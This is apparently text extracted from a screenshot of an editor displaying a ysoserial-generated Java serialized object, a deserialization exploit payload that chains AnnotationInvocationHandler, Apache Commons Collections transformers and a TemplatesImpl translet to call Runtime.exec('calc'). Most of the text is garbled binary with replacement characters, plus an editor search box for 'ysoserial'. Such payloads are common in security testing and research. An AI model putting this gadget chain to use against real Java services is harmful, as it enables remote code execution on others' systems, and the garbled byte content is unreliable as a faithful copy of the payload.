 Startup ser ysoserial.ser ×
□□□sr□2sun.reflect.annotation.AnnotationInvocationHandlerU术□□蔼?□□L□
memberValuest□□Ljava/util/Map;L□□typet□□Ljava/lang/Class;xps}□□□□□
java.util.Mapxr□□java.lang.reflect.Proxy???C?□□L□□ht□%Ljava/lang/reflect/InvocationHandler;xpsq□~□□sr□*org.apache.commons.collectio
iTransformerst□-[Lorg/apache/commons/collections/Transformer;xpur□-[Lorg.apache.commons.collections.Transformer;絍*褙4□?□□xp□□□□sr□
_indentNumberI□□_transletIndex[□
_bytecodest□□[[B[□□_classq□~□□L□□_namet□□Ljava/lang/String;L□□_outputPropertiest□□Ljava/util/Properties;xp□□□□□□□□ur□□[[BK?□gg?□□□x
□□□"□□7□□%□□&□□□serialVersionUID□□□J□□
ConstantValue□?擉忂?□□□<init>□□□()V□□□Code□□□LineNumberTable□□□LocalVariableTable□□□this□□□StubTransletPayload□□
InnerClasses□□5Lysoserial/payloads/util/Gadgets$StubTransletPayload;□□ transform□□r(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[
Exceptions□□'□□?Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/apac
SourceFile□□
Gadgets.java
□
□□□□(□□3ysoserial/payloads/util/Gadgets$StubTransletPayload□□@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet□□□ja
getRuntime□□□()Ljava/lang/Runtime;
□,□-
□+□.□□□calc□□0□□□exec□□'(Ljava/lang/String;)Ljava/lang/Process;
□2□3
□+□4□□
StackMapTable□□□ysoserial/Pwner128670848201600□□ Lysoserial/Pwner128670848201600;□!□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□
□□□□□
□□□/□□□□□□□□*?□?□□□□
□□□□□□□□□.□□□□□
□□□□□□□□□8□□□□□□□□□□□
□□□?□□□□□□□□?□□□□
□□□□□□□□□3□□□□□ □□□□□□□□□8□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□
× Find Text: ysoserial All Options 79 00 73 00 6F 00 73 00 65 00 72 00 69 00 61 00 6C 00
Find Results